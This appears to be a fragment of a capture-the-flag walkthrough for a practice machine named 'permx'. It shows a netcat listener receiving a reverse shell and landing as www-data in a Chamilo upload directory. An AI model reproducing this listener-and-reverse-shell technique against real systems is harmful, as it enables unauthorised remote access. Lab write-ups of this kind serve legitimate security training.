 ~ > nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.11] from (UNKNOWN) [10.129.136.171] 49376
bash: cannot set terminal process group (1110): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$